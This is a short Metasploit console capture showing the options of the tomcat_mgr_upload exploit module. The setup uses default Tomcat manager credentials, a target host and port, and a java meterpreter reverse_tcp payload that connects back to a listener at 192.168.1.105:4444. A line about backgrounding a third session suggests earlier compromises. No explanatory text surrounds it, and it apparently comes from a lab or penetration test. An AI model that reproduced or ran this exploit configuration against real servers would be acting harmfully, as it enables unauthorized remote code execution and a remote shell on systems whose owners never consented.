 [*] Backgrounding session 3...
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.21.66 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>
RPORT 7890 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal